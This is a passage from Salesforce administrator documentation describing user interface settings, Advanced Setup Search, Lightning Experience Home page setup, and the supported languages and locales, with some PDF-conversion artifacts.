- **•** login.salesforce.com
- **•** test.salesforce.com
- <span id="page-296-1"></span>**•** <yourInstance>.salesforce.com
- **•** A My Domain URL without custom branding (for example, norns.my.salesforce.com)

# Customize the User Interface

Give your users the best working experience you can by designing setting up the user interface to meet their needs.

From Setup, search for *User Interface* in the Quick Find box.

## [User Interface Settings](#page-297-0)

Modify your org's user interface by enabling or disabling these settings.

#### [Set Up the User Interface in Salesforce Classic](#page-301-0)

The improved Setup user interface provides a streamlined experience for viewing and managing personal and administrative setup tasks.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All Editions.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available user interface settings vary according to which Salesforce Edition you have.

## USER PERMISSIONS

To modify user interface settings:

**•** "Customize Application"

## <span id="page-297-0"></span>User Interface Settings

Modify your org's user interface by enabling or disabling these settings.

## User Interface Settings

## **Enable Collapsible Sections**

Collapsible sections let users collapse or expand sections on their record detail pages by using the arrow icon next to the section heading. When enabling collapsible sections, make sure your section headings are displayed for each page layout. Sections remain expanded or collapsed until the user changes the settings for that tab. If your org has enabled record types, Salesforce remembers a different setting for each record type.

## **Show Quick Create**

The Quick Create area on a tab home page allows users to create a record quickly with minimal information. It displays by default on the tab home pages for leads, accounts, contacts, forecasts, and opportunities. You can control whether the Quick Create area is displayed on all relevant tab home pages.

**T** Note: The Show Quick Create setting also affects whether users can create records from within the lookup dialog. Creating records in the lookup dialog is available only if Quick Create is available for your chosen record type. In addition, users always need the appropriate "Create" permission to use Quick Create even though it displays for all users.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available user interface settings vary according to which Salesforce Edition you have.

## USER PERMISSIONS

To modify user interface settings:

**•** "Customize Application"

## **Enable Hover Details**

Hover detail displays an interactive overlay containing record details. Details appear when users hover over a link to that record in the Recent Items list on the sidebar, or in a lookup field on a record detail page. Users can quickly view information about a record before clicking to view or edit the record. The record's mini page layout determines which fields are included in the hover details. Users can't customize which fields appear. This option is enabled by default.

Note: To view hover details for a record, users need the appropriate sharing access, and field-level security access for the fields in the mini page layout.

## **Enable Related List Hover Links**

Related list hover links display at the top of record detail pages and custom object detail pages in Setup. Users can hover over a related list link to display the list and its number of records in an interactive overlay. Users quickly view and manage the related list items from the overlay. Users can also click a related list hover link to jump to the related list without having to scroll down the patge. This option is enabled by default.

## **Enable Separate Loading of Related Lists**

When enabled, users see primary record details immediately. As the related list data loads, users see a progress indicator. Separate loading can improve performance on record detail pages for orgs with large numbers of related lists. This option is disabled by default. The options for separately loading related lists don't apply to Visualforce pages, the Self-Service portal, or other pages for which you can't control the layout.

## **Enable Separate Loading of Related Lists of External Objects**

When enabled, related lists of external objects are loaded separately from primary record details and related lists of standard and custom objects. External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce org. It can take awhile to retrieve data from an external system, depending on the network latency and availability of the external system. The Enable Separate Loading of Related Lists of External Objects option is conveniently selected by default. The options for separately loading related lists don't apply to Visualforce pages, the Self-Service portal, or other pages for which you can't control the layout.

#### **Enable Inline Editing**

Inline editing lets users quickly edit field values, right on a record's detail page. This option is enabled by default and applies to all users in your org.

Note: This option doesn't enable inline editing for profiles. Select Enable Enhanced Profile List Views under Setup.

## **Enable Enhanced Lists**

Enhanced lists give you the ability to quickly view, customize, and edit list data to speed up your daily productivity. When enabled with the Enable Inline Editing setting, users can also edit records directly from the list, without navigating away from the page. This option is enabled by default.

Note: To enable enhanced lists for profiles in particular, select Enable Enhanced Profile List Views under Setup.

#### **Enable the Salesforce Classic 2010 User Interface Theme**

This option is not related to Lightning Experience. In this case, "Salesforce Classic 2010 user interface theme" refers to the newer version of Salesforce Classic, which is the interface that immediately precedes Lightning Experience. Enabling this option turns on the updated Salesforce Classic look and feel. Disabling it turns on the Salesforce Classic 2005 user interface theme —the classic, classic Salesforce interface.



Warning: Some features, like Chatter, require the Salesforce Classic 2010 user interface theme. Disabling this theme automatically disables Chatter in both Salesforce Classic and Lightning Experience.

Only users with supported browsers see the Salesforce Classic 2010 user interface theme.

The Salesforce Classic 2010 user interface theme is not supported in portals or on the Console tab.

#### **Enable Tab Bar Organizer**

The Tab Bar Organizer arranges tabs in the main tab bar to prevent horizontal scrolling of the page. The Organizer dynamically determines how many tabs can display based on the width of the browser window. It puts tabs that extend beyond the browser's viewable area into a drop-down list.

**T** Note: Note the following limitations:

- **•** The Tab Bar Organizer isn't available with the partner portal or Customer Portal.
- **•** The Tab Bar Organizer is only available with the Salesforce Classic 2010 user interface theme. Orgs using the Salesforce Classic 2005 user interface theme can enable the feature, but it isn't available to users until the newer theme is also enabled.
- **•** The Tab Bar Organizer isn't available on Internet Explorer 6.

#### **Enable Printable List Views**

Printable list views let users easily print list views. If it's enabled, users click the **Printable View** link from any list view to open a new browser window, displaying the list view in a print-ready format. The link is located next to the **Help for this Page** link in the colored title bar of the page.

#### **Enable Spell Checker on Tasks and Events**

Available in all Editions. Enables the **Check Spelling** button when users create or edit tasks or events. The spell checker analyzes the Description field on events and the Comments field on tasks.

## **Enable Customization of Chatter User Profile Pages**

Enables administrators to customize the tabs on the Chatter user profile page. This includes adding custom tabs or removing default tabs. If disabled, users see the Feed and Overview tabs only.

## Sidebar Settings

## **Enable Collapsible Sidebar**

The collapsible sidebar enables users to show or hide the sidebar on every page that normally includes it. When enabled, the collapsible sidebar is available to all users in your org, but each user can choose how to display the sidebar. Users can leave the sidebar visible, or they can collapse it and show it only when needed by clicking the edge of the collapsed sidebar.



Note: Call center users won't see incoming calls if they collapse the sidebar.

Tip: If your org uses divisions, we recommend that you keep the sidebar pinned and visible so you always have access to the Divisions drop-down list.

## **Show Custom Sidebar Components on All Pages**

If you have custom home page layouts that include components in the sidebar, this option makes the sidebar components available on all pages for all org users. If you only want certain users to view sidebar components on all pages, grant those users the "Show Custom Sidebar On All Pages" permission.



Note: If the Show Custom Sidebar Components on All Pages user interface setting is selected, the "Show Custom Sidebar On All Pages" permission is not available.

## Calendar Settings

## **Enable Home Page Hover Links for Events**

Enables hover links in the calendar section of the Home tab. On the Home tab, users can hover the mouse over the subject of an event to see the details of the event in an interactive overlay. This option is enabled by default. This checkbox only controls the Home tab; hover links are always available on other calendar views.

The fields available in the event detail and edit overlays are defined in a mini page layout.

Note: If you create all day events, we recommend adding the All Day Event field to the events mini page layout.

## **Enable Drag-and-Drop Editing on Calendar Views**

Enables dragging of events on single-user, daily and weekly calendar views. This allows users to reschedule events without leaving the page. This option is enabled by default.



## **Enable Click-and-Create Events on Calendar Views**

Lets users create events on day and weekly calendar views by double-clicking a specific time slot and entering event details in an interactive overlay. The fields available in the event detail and edit overlays are defined in a mini page layout.

Recurring events and multi-person events aren't supported for click-and-create events on calendar views.

## **Enable Drag-and-Drop Scheduling on List Views**

Lets users create events associated with records by dragging records from list views to weekly calendar views and entering event details in an interactive overlay. This option is disabled by default. The fields available in the event detail and edit overlays are defined in a mini page layout.

## **Enable Hover Links for My Tasks List**

Enables hover links for tasks in the My Tasks section of the Home tab and on the calendar day view. This option is enabled by default. Users can hover the mouse over the subject of a task to see the details of that task in an interactive overlay.

Your administrator can configure the information presented on these overlays.

## Setup Settings

#### **Enable Enhanced Page Layout Editor**

When enabled, the enhanced page layout editor replaces the current interface for editing page layouts with a feature-rich WYSIWYG editor that includes several improvements.

#### **Enable Enhanced Profile List Views**

Enables enhanced list views and inline editing on the profiles list page. With inline editing in enhanced profile list views, you can manage multiple profiles at once.

#### **Enable Enhanced Profile User Interface**

Enables the enhanced profile user interface, which allows you to easily navigate, search, and modify settings for a single profile.

#### **Enable Streaming API**

Enables Streaming API, which lets you receive notifications for changes to data that match a SOQL query that you define in a secure and scalable way. This field is selected by default. If your Salesforce edition has API access and you don't see this checkbox, contact Salesforce.

## **Enable Dynamic Streaming Channel Creation**

Enables dynamic channel creation when using the generic streaming feature of Streaming API. When enabled, generic streaming channels get dynamically created when clients subscribe, if the channel hasn't already been created. This field is selected by default. If your Salesforce edition has API access and you don't see the checkbox, contact Salesforce.

#### **Enable Custom Object Truncate**

Enables truncating custom objects, which permanently removes all the records from a custom object while keeping the object and its metadata intact for future use.

#### **Enable Improved Setup User Interface**

When disabled, users with Salesforce Classic access their personal settings from the Setup menu. When enabled, users with Salesforce Classic access their personal settings from the My Settings menu, accessible from the username menu. The Setup link is also moved from the username menu to the Force.com App Menu. If you change this setting, be sure to notify all users in your org.

#### **Enable Advanced Setup Search (Beta)**

When enabled, users can search for Setup pages, custom profiles, permission sets, public groups, roles, and users from the sidebar in Setup. When disabled, users can search for Setup pages only.

## **Mote:**

- **•** Advanced Setup Search is in beta; it is production quality but has known limitations.
- **•** Some searchable items (such as permission sets) aren't available in some editions. Users can't search for items that aren't included in their edition.

## Advanced Settings

## **Activate Extended Mail Merge**

Enables Extended Mail Merge for your org. When selected, the **Mass Mail Merge** link is available in the Tools area on the home pages for accounts, contacts, and leads. Also, single mail merges requested from the Activity History related list on a record are performed using Extended Mail Merge functionality.

Extended Mail Merge is available by request only. Contact Salesforce Customer Support if you are interested in this feature.

## **Always save Extended Mail Merge documents to the Documents tab**

Mail merge documents generated using Extended Mail Merge are added to the user's documents folder on the Documents tab, rather than delivered as email attachments. Users are sent confirmation emails when their mail merge requests have completed. Those emails include links for retrieving generated documents from the Documents tab. These documents count against your org's storage limits.

## <span id="page-301-0"></span>Set Up the User Interface in Salesforce Classic

The improved Setup user interface provides a streamlined experience for viewing and managing personal and administrative setup tasks.

When the improved Setup user interface is enabled in an organization, you might notice several differences from the original user interface.

- The Setup menu is accessed from the Setup link on the upper-right corner of any Salesforce page.
- **•** The Setup menu is organized into goal-based categories: Administer, Build, Deploy, Monitor, and Checkout.
- **•** Personal settings, which all Salesforce users can edit, are available from a separate My Settings menu.

To access My Settings, click your name in the upper-right corner of any Salesforce page, then click **My Settings**. You can also access My Settings from your Chatter profile page: in the right pane, click **My Settings**.

- **•** The My Settings home page includes quick links for easily accessing the most commonly used personal settings tools and tasks.
- Important: When enabled, the improved Setup user interface is activated for every user in an organization. Be sure to notify your organization before enabling or disabling this setting.

To enable the improved Setup user interface, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then select **Enable Improved Setup User Interface**.

- Note: The improved Setup user interface:
	- **•** Is not supported in Internet Explorer version 6
	- **•** Is available only when the new user interface theme is enabled

## [Searching Setup with Advanced Setup Search \(Beta\)](#page-302-0)

With Advanced Setup Search, users can search for many types of items in Setup, including approval items, custom objects and fields, custom profiles, permission sets, workflow items, users, and so on.

SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0) [Find Setup](#page-46-0)

EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## <span id="page-302-0"></span>Searching Setup with Advanced Setup Search (Beta)

With Advanced Setup Search, users can search for many types of items in Setup, including approval items, custom objects and fields, custom profiles, permission sets, workflow items, users, and so on.

₫ Note: Advanced Setup Search is in beta. It is production quality but has known limitations.

To use Advanced Setup Search, be sure the Advanced Setup Search user interface setting is enabled. From Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then scroll to Enable Advanced Setup Search (Beta). If Advanced Setup Search is disabled, the Setup search box returns only the titles of pages in the Setup menu, not individual items that you might have created or edited in Setup.

Advanced Setup Search is multipurpose, allowing you to use it in different ways.

- To find Setup pages, type part or all of a Setup page name in the Setup Search box. As you type in this box, you immediately see Setup pages whose names match what you're typing. Click the name of the page to open it.
- **•** To find Setup records or objects, enter at least two consecutive characters of the item you want

and click or press Enter. In the Setup Search Results page that appears, select the item you want from the list.

 $\triangleright$  Note: Some searchable items (such as permission sets) aren't available in some editions. Users can't search for items that aren't included in their edition.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable Advanced Setup Search:

**•** "Customize Application"

To search Setup:

**•** "View Setup and Configuration"

Example: For example, let's say you want to see all the installed packages in your organization. Enter *inst*. As you enter letters, the Setup menu shrinks to include only the menus and pages that match your search terms. You'll quickly see the link for the page you want (**Installed Packages**).

Next, perhaps you want to change the password for one of your users, Jane Smith. Enter *smit* and click . From the Setup Search Results page, click the Jane Smith result to go directly to her user detail page.

## [Setup Search Results Page \(Beta\)](#page-302-1)

The Setup Search Results page displays various types of items in Setup that match your search terms, including approval items, custom objects and fields, custom profiles, permission sets, workflow items, users, and so on.

## <span id="page-302-1"></span>SEE ALSO:

[Setup Search Results Page \(Beta\)](#page-302-1)

## Setup Search Results Page (Beta)

The Setup Search Results page displays various types of items in Setup that match your search terms, including approval items, custom objects and fields, custom profiles, permission sets, workflow items, users, and so on.

Note: Advanced Setup Search is in beta. It is production quality but has known limitations.

In the Setup Search Results page:

• The left pane shows each category with the number of results in parentheses.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **–** Click any category to see only that category's results.
- **–** If you've filtered your results by category, click **All Results** to show all search results.
- **•** Click a result name to open it or click **Edit**.
- **•** Use the search box at the top of the page to search Setup again.

Note: Search terms that match a user's name or community nickname (the Nickname field in the user detail page) return results that show the user's name only. If the nickname doesn't match the username, the result might not be obvious. For example, if a user who's named Margaret Smith has the nickname Peggy, a search for *peg* returns Margaret Smith.

Tip: When viewing setup search results, bookmark the results page in your Web browser to easily perform the same search in the future. For example, if you often search for "smit", you can bookmark the results page to perform the same search again. The URL for this bookmark would be something like

https://*MyCompany*.salesforce.com/ui/setup/SetupSearchResultsPage?setupSearch=smit.

#### <span id="page-303-0"></span>SEE ALSO:

[Searching Setup with Advanced Setup Search \(Beta\)](#page-302-0)

## Set Up the Lightning Experience Home Page

Give your users everything they need to manage their day from the Home page in Lightning Experience. Your sales reps can see their quarterly performance summary and get important updates on critical tasks and opportunities. You can also customize the page for different types of users and assign custom pages for different profiles.

Create and edit Home pages from the Lightning App Builder. From Setup, enter *Lightning App Builder* in the Quick Find box, then select **Lightning App Builder**. Click **New** to create a Lightning Home page, or edit an existing page.

You can also access the Lightning App Builder directly from the Home page. Click **C** and select **Edit Page** to create a copy of the current Home page to edit.

## EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## [Set a New Default Home Page](#page-304-0)

Set a new default Home page to surface the information that's most relevant for your users. All users see the default Home page unless they have profiles that are assigned to another Home page.

## [Assign Custom Home Pages to Specific Profiles](#page-304-1)

Assign pages to different profiles to give your users access to a Home page perfect for their role.

[Lightning Experience Home Permissions and Settings](#page-305-1)

Give your users access to opportunity details and other permissions so they can get the most out of the Home page.

## <span id="page-304-0"></span>Set a New Default Home Page

Set a new default Home page to surface the information that's most relevant for your users. All users see the default Home page unless they have profiles that are assigned to another Home page.

You can set the default Home page in two places.

- **•** Lightning App Builder—From Setup, enter *Lightning App Builder* in the Quick Find box, then select **Lightning App Builder**. After you save a page, click **Activate** from the Page Saved dialog, or click **Activation** later.
- **•** Home in Setup—From Setup, enter *Home* in the Quick Find box, then select **Home**. Click **Set Default Page** and select a page. To restore the standard Home page, select System Default.

## <span id="page-304-1"></span>Assign Custom Home Pages to Specific Profiles

Assign pages to different profiles to give your users access to a Home page perfect for their role. You can set page assignments by profile in two places. You can use the Lightning App Builder to assign profiles to a single Home page, but Setup offers more control over page assignments.

- **•** Lightning App Builder—From Setup, enter *Lightning App Builder* in the Quick Find box, then select **Lightning App Builder**. After you save a page, click **Activate** from the Page Saved dialog, or click **Activation** and select Assign this Home page to specific profiles.
- **•** Home in Setup—From Setup, enter *Home* in the Quick Find box, then select **Home**.

Click **Set Page Assignments** or click **the analysis of a profile and select Change Assignment**.

## EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

## EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

## <span id="page-305-1"></span>Lightning Experience Home Permissions and Settings

Give your users access to opportunity details and other permissions so they can get the most out of the Home page.

For information about adding news to the Home page, see "Account Settings" in the Salesforce Help.

Upcoming Events shows the next five meetings scheduled today. Today's Tasks shows the next five tasks due today.

The performance chart and Top Deals display opportunity information about a rep's sales team if they have an associated team. Otherwise, the chart displays opportunities owned by the rep.

To populate the performance chart, Top Deals, and the Assistant, users must have:

EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



**Table 1: Required Permissions for Home Features**

SEE ALSO:

<span id="page-305-0"></span>[Account Settings](#page-1729-0) [Performance Chart](#page-83-0) [The Assistant](#page-84-0)

# Select Your Language, Locale, and Currency

The Salesforce settings for language, locale, time zone, and currency can affect how objects, such as Accounts, Leads, or Opportunities, are displayed.

In a single currency organization, Salesforce administrators set the currency locale, default language, default locale, and default time zone for their organizations. Users can set their individual language, locale, and time zone on their personal settings pages.

In a multiple currency organization, Salesforce administrators set the corporate currency, default language, default locale, and default time zone for their organizations. Users can set their individual currency, language, locale, and time zone on their personal settings pages.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: Single language organizations cannot change their language, although they can change their locale.



#### [Language Settings Overview](#page-307-0)

#### [Supported Locales](#page-312-0)

The Salesforce locale settings determine the display formats for date and time, users' names, addresses, and commas and periods in numbers. For single-currency organizations, locales also set the default currency for the organization when you select them in the Currency Locale picklist on the Company Information page.

## [Supported Time Zones](#page-343-0)

#### [Set Your Personal or Organization-Wide Currency](#page-347-0)

If you have a single-currency organization, you can set the default currency for your organization. Multi-currency organizations don't have a default currency. Instead, change your corporate currency or your personal currency.

## [Edit Conversion Rates](#page-349-0)

You can manage static exchange rates between your active and inactive currencies and the corporate currency by editing the conversion rates. These exchange rates apply to all currency fields used in your organization. In addition to these conversion rates, some organizations use dated exchange rates for opportunities and opportunity products.

[Supported Currencies](#page-350-0)

## SEE ALSO:

[Language Settings Overview](#page-307-0) [Supported Currencies](#page-350-0) [Which Languages Does Salesforce Support?](#page-70-0) [Supported Locales](#page-312-0) [Supported Time Zones](#page-343-0) [Set Your Personal or Organization-Wide Currency](#page-347-0)

## <span id="page-307-0"></span>Language Settings Overview

The Salesforce Web user interface, Salesforce for Outlook, Connect Offline, and Connect for Office are available in [multiple languages.](#page-70-0)

The Salesforce Web user interface has two language settings:

- **•** Personal language—All on-screen text, images, buttons, and online help display in this language. Edit your personal information to change this setting.
- **•** Default organization language—This applies to all new users until they select their personal language. This setting also determines the language in which all customizations—such as custom fields, tabs, and user interface options—are stored. For customizations, users' personal language settings don't override this default setting. Some setup items that are manually entered by an administrator can be translated in the Translation Workbench.

Administrators can change this setting by editing the company information.

Text entered by users remains in the language in which it was entered.

## [Which Languages Does Salesforce Support?](#page-70-0)

SEE ALSO:

[Select Your Language, Locale, and Currency](#page-305-0)

## Which Languages Does Salesforce Support?

Salesforce offers three levels of language support: [fully supported languages](#page-71-0), [end-user languages,](#page-71-1) and [platform-only languages](#page-72-0). Each language is identified by a two-character language code, such as en, or a five-character locale code, such as en\_AU.

Note: Setting a default locale is different from setting a default language.

In addition to the Salesforce language support, you can localize your organizations in two ways. The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

The second option is to rename tabs and fields in Salesforce. If your custom application uses only a few standard Salesforce tabs and fields, you can translate them.

## Fully Supported Languages

You can change the language for all features, including Help, to one of the following fully supported languages from Setup by entering *Company Information* in the Quick Find box, selecting **Company Information**, then selecting **Edit**.

- **•** Chinese (Simplified): zh\_CN
- **•** Chinese (Traditional): zh\_TW
- **•** Danish: da
- **•** Dutch: nl\_NL
- **•** English: en\_US
- **•** Finnish: fi
- **•** French: fr

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

- **•** German: de
- **•** Italian: it
- **•** Japanese: ja
- **•** Korean: ko
- **•** Norwegian: no
- **•** Portuguese (Brazil): pt\_BR
- **•** Russian: ru
- **•** Spanish: es
- **•** Spanish (Mexico): es\_MX
- **•** Swedish: sv
- **•** Thai: th

#### Note:  $\mathbb{Z}^r$

- **•** Spanish (Mexico) falls back to Spanish for customer-defined translations.
- **•** Even though the Salesforce user interface is fully translated to Thai, Help remains in English.

## End-User Languages

End-user languages are useful if you have a multilingual organization or partners who speak languages other than your company's default language. For end-user languages, Salesforce provides translated labels for all standard objects and pages, except administrative pages, Setup, and Help. When you specify an end-user language, labels and Help that aren't translated appear in English. End-user languages are intended only for personal use by end users. Don't use end-user languages as corporate languages. Salesforce doesn't provide customer support in end-user languages.

End-user languages include:

- **•** Arabic: ar
- **•** Bulgarian: bg
- **•** Croatian: hr
- **•** Czech: cs
- **•** English (UK): en\_GB
- **•** Greek: el
- **•** Hebrew: iw
- **•** Hungarian: hu
- **•** Indonesian: in
- **•** Polish: pl
- Portuguese (Portugal): pt\_PT
- **•** Romanian: ro
- **•** Slovak: sk
- **•** Slovenian: sl
- **•** Turkish: tr
- **•** Ukrainian: uk
- **•** Vietnamese: vi

Note: Salesforce provides limited support for right-to-left languages—Arabic and Hebrew—for the following features.

- **•** Live Agent
- **•** Cases
- **•** Accounts

These features are not supported in Lightning Experience, the Salesforce1 mobile app, any other mobile app or mobile browser, or any user interface except Salesforce Classic. There is no guarantee that right-to-left languages function correctly with any other Salesforce features. There are no plans to expand the list of supported features.

Features that aren't supported for right-to-left languages include, but are not limited to, the following.

- **•** Report Builder
- **•** Generating quote PDFs
- **•** Customizable forecasting
- **•** Emails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Communities

The absence of a feature from this list does not imply support. Only Live Agent, Cases, and Accounts are supported with right-to-left languages.

## Platform-Only Languages

In situations where Salesforce doesn't provide default translations, use platform-only languages to localize apps and custom functionality that you've built on the Salesforce App Cloud. You can translate items such as custom labels, custom objects, and field names. You can also rename most standard objects, labels, and fields. Informative text and non-field label text aren't translatable.

Platform-only languages are available in all places where you can select a language in the application. However, when you select a platform-only language, all standard Salesforce labels default to English or, in select cases, to an end-user or fully supported language.

When you specify a platform-only language, labels for standard objects and fields fall back to English, except:

- **•** English (Australia), English (India), English (Malaysia), and English (Philippines) fall back to English (UK).
- **•** German (Austria) and German (Switzerland) fall back to German.
- **•** French (Canada) falls back to French.
- **•** Romanian (Moldova) falls back to Romanian.
- **•** Montenegrin falls back to Serbian (Latin).
- **•** Portuguese (Portugal) falls back to Portuguese (Brazil).

The following platform-only languages are currently supported.

- **•** Albanian: sq
- **•** Arabic (Algeria): ar\_DZ
- Arabic (Bahrain): ar BH
- **•** Arabic (Egypt): ar\_EG
- Arabic (Iraq): ar\_IQ
- **•** Arabic (Jordan): ar\_JO
- **•** Arabic (Kuwait): ar\_KW
- **•** Arabic (Lebanon): ar\_LB
- Arabic (Libya): ar\_LY
- Arabic (Morocco): ar\_MA
- Arabic (Oman): ar\_OM
- **•** Arabic (Qatar): ar\_QA
- **•** Arabic (Saudi Arabia): ar\_SA
- **•** Arabic (Sudan): ar\_SD
- Arabic (Syria): ar\_SY
- Arabic (Tunisia): ar\_TN
- **•** Arabic (United Arab Emirates): ar\_AE
- **•** Arabic (Yemen): ar\_YE
- **•** Armenian: hy
- **•** Basque: eu
- **•** Bosnian: bs
- **•** Bengali: bn
- Chinese (Simplified—Singapore): zh\_SG
- Chinese (Traditional—Hong Kong): zh HK
- **•** English (Australia): en\_AU
- **•** English (Canada): en\_CA
- English (Hong Kong): en\_HK
- **•** English (India): en\_IN
- **•** English (Ireland): en\_IE
- **•** English (Malaysia): en\_MY
- **•** English (Philippines): en\_PH
- English (Singapore): en SG
- **•** English (South Africa): en\_ZA
- **•** Estonian: et
- **•** French (Belgium): fr\_BE
- French (Canada): fr CA
- **•** French (Luxembourg): fr\_LU
- French (Switzerland): fr\_CH
- **•** Georgian: ka
- **•** German (Austria): de\_AT
- **•** German (Luxembourg): de\_LU
- **•** German (Switzerland): de\_CH
- **•** Hindi: hi
- **•** Icelandic: is
- **•** Irish: ga
- **•** Italian (Switzerland): it\_CH
- **•** Latvian: lv
- **•** Lithuanian: lt
- **•** Luxembourgish: lb
- **•** Macedonian: mk
- **•** Malay: ms
- **•** Maltese: mt
- **•** Romanian (Moldova): ro\_MD
- **•** Montenegrin: sh\_ME
- **•** Romansh: rm
- **•** Serbian (Cyrillic): sr
- **•** Serbian (Latin): sh
- **•** Spanish (Argentina): es\_AR
- Spanish (Bolivia): es BO
- **•** Spanish (Chile): es\_CL
- **•** Spanish (Colombia): es\_CO
- **•** Spanish (Costa Rica): es\_CR
- **•** Spanish (Dominican Republic): es\_DO
- **•** Spanish (Ecuador): es\_EC
- Spanish (El Salvador): es SV
- **•** Spanish (Guatemala): es\_GT
- Spanish (Honduras): es HN
- **•** Spanish (Nicaragua): es\_NI
- **•** Spanish (Panama): es\_PA
- **•** Spanish (Paraguay): es\_PY
- **•** Spanish (Peru): es\_PE
- **•** Spanish (Puerto Rico): es\_PR
- **•** Spanish (United States): es\_US
- **•** Spanish (Uruguay): es\_UY
- **•** Spanish (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Welsh: cy

## SEE ALSO:

